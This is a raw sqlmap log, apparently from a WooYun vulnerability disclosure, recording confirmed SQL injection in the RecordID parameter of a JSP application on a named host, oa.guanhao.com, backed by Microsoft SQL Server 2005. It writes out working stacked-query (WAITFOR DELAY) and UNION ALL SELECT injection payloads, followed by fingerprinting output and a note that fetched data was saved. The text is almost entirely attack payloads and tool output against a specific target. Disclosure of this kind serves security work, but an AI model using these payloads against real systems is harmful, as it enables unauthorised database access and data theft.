 ---
Parameter: RecordID (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: RecordID=1';WAITFOR DELAY '0:0:5'--&UserName=1
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: RecordID=1' UNION ALL SELECT NULL,CHAR(113)+CHAR(112)+CHAR(112)+CHA
R(120)+CHAR(113)+CHAR(116)+CHAR(76)+CHAR(86)+CHAR(109)+CHAR(104)+CHAR(111)+CHAR(
100)+CHAR(87)+CHAR(98)+CHAR(100)+CHAR(113)+CHAR(106)+CHAR(107)+CHAR(120)+CHAR(11
3),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &UserName=1
---
[21:37:43] [INFO] testing Microsoft SQL Server
[21:37:44] [INFO] confirming Microsoft SQL Server
[21:37:47] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[21:37:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 30 times
[21:37:47] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.guanhao.com'
www.wooyun.org
[*] shutting down at 21:37:47